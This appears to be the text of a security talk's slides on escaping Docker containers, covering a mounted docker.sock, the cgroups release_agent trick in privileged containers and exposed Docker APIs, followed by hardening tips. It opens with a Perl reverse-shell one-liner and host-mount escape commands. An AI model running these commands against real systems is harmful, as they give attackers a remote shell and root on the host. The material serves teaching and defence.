perl -e 'use Socket;$i="192.168.0.37";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
wget https://download.docker.com/linux/static/stable/x86_64/docker-17.03.0-ce.tgz
tar -zxvf docker-17.03.0-ce.tgz
./docker -H unix:///var/run/docker.sock ps
./docker run -i -v /:/host2 debian:jessie /bin/bash
chroot /host2
cat /etc/hostname

Slide 39

Escaping container Running with --privileged flag
The PoC abuses the functionality of the notify_on_release feature in cgroups v1 to run the exploit as a fully privileged root user.

Slide 40

Escaping container Running with --privileged flag
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 41
Escaping container Running with --privileged flag
When the last task in a cgroup leaves, a command supplied in the release_agent file is executed.
To trigger this exploit we need a child cgroup where we can create a release_agent file and trigger release_agent by killing all processes in the cgroup.procs
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 42
Escaping container Running with --privileged flag
memory
cpuset
cgroup.clone_children
devices
cgroup.procs
/sys/fs/cgroups
rdma
cgroup.sane_behavior
pids
notify_on_release
systemd
release_agent
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 43
Escaping container Running with --privileged flag
/sys/fs/cgroups
cpuset
devices
rdma
pids
systemd
cgroup.clone_children
cgroup.procs
cgroup.sane_behavior
notify_on_release
memory
child_cgroup
tasks
notify_on_release = 1
cgroup.procs
release_agent
Create child cgroup
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 44
Escaping container Running with --privileged flag
/sys/fs/cgroups
cpuset
devices
rdma
pids
systemd
cgroup.clone_children
cgroup.procs
cgroup.sane_behavior
notify_on_release
release_agent
memory
child_cgroup
tasks
notify_on_release = 1
cgroup.procs
Emptying all tasks/processes
Command mentioned in release_agent is executed in kernel
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 45
Escaping container Running with
--privileged flag
/rdma/release_agent
EMPTY
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 46
Escaping container Running with
--privileged flag
sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab
/rdma/release_agent
/var/lib/docker/overlay2/HASH/diff/command
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 47
Escaping container Running with
--privileged flag
Demo 2
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 48
Escaping Unauthenticated Docker API
Demo 3
Notes:
Nmap –p2375
sudo nano /lib/systemd/system/docker.service
sudo systemctl daemon-reload
sudo systemctl restart docker.service

Slide 49
Basic Hardening
Run containers as non-root user
Do not run containers with --privileged flag
Allocate a cap on hardware resources for all containers
Allocate only required capabilities
Ensure to run authenticated Docker daemons
Use docker-bench to perform a CIS audit on your containers
Further reading: https://blog.aquasec.com/docker-security-best-practices
Notes:
When a container is launched, it is mounted as read-only and it also creates a read/write layer for any changes that are made inside the container

Slide 50
References
https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/
https://www.kernel.org/doc/Documentation/cgroup-v1/rdma.txt
https://twitter.com/_fel1x/status/1151827567923609600
https://morphuslabs.com/attacking-docker-environments-a703fcad2a39
Notes:
Namespaces
Docker uses a technology called namespaces to provide the isolated workspace called the container. When you run a container, Docker creates a set of namespaces for that container.
These namespaces provide a layer of isolation. Each aspect of a container runs in a separate namespace and its access is limited to that namespace.
These are running in a vm but appear to run in isolation because these are namespaces. What you have inside a container is a list of namespaces or pid for your own process itself and that gets mapped to certain pids on the host system. Inside containers the pids are 1,2,3,4 they are actually mapped to the process on the host
There are other namespaces which make it look like running a vm and that’s what isolates one container from another.

Slide 51

Questions?

